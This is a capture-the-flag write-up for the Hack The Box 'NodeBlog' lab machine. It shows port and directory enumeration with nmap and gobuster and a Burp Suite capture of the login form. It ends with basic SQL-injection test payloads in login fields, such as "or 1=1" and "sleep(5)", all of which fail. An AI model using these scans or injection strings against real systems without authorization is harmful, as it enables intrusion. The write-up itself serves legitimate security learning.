

Disclaimer: The writeups that I do on the different machines that I try to vulnerate, cover all the actions that I perform, even those that could be considered wrong, I consider that they are an essential part of the learning curve to become a good professional. So it can become very extensive content, if you are looking for something more direct, you should look for another site, there are many and of higher quality and different resolutions, moreover, I advocate that it is part of learning to consult different sources, to obtain greater expertise.
A very interesting box is coming, as I am going to strengthen some basic knowledge such as database injection, which are not SQL. The good thing about Hack The Box, is that in a single box you can apply various methods of enumeration and exploitation, the Hack The Box NodeBlog machine, is excellent for getting introduced to concepts such as XXE, Mongo DB Enumeration, BurpSuite configuration. The box has a Linux operating system and is rated Easy, let’s get started!

I start the box with htbExplorer and check that I have connectivity to the box. Now that I can access, I use nmap to enumerate the ports and know the services and versions that I can exploit. With the information I get I can also get an idea of the Codename and confirm the Operative System by using the TTL to send a packet to the machine. I see that one of the services used is NodeJS.
Node.js is a cross-platform, open source, server-side runtime environment based on the JavaScript programming language, asynchronous, with data I/O in an event-driven architecture and based on Google’s V8 engine. (Web Application Development)
./htbExplorer -d NodeBlog
sudo nmap -sS --min-rate 5000 -p- --open -vvv -n -Pn 10.10.11.139 -oG allPorts

nmap -sCV -p22,5000 10.10.11.139 -oN targeted
cat targeted

# OpenSSH 8.2p1 Ubuntu 4ubuntu0.3
# google.es --> 4ubuntu0.3 launchpad --> Bionic
# port 5000 Node.js






I investigate a little the functionalities of the web page on port 5000, there is a Sign In page and most of the links are accesses to URLs that are not in the Scope of the machine. If I try to login with basic credentials could not, something interesting that I discover when doing some tests is that I can know if the user is correct or not, thanks to the error messages that are displayed, I could try a brute force attack using the admin user, but it is not recommended, as I could run the risk of raising many logs and even get my IP banned. I search for directories on the web server, with nmap and gobuster but I can’t find anything interesting at the moment.
whatweb http://10.10.11.139:5000
nmap --script http-enum -p5000 10.10.11.139 -oN webScan
gobuster dir -u http://10.10.11.139:5000 -w /usr/share/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt


I will capture with BurpSuite the communication to the web server of the victim machine and analyze the request when I try to Sign In. I capture the packet and send it to the Repeater to try some basic SQLi, but I don’t get the expected responses, I also look at the length of the response content to see any anomaly, but nothing works at the moment.
burpsuite &> /dev/null &
user=admin&password=admin # Content-Length: 1040
user=admin'&password=admin' # Content-Length: 1040
user=admin&password=admin'+or+1=1--+- # Content-Length: 1040
user=admin&password=admin'+or+sleep(5)--+- # Content-Length: 1040
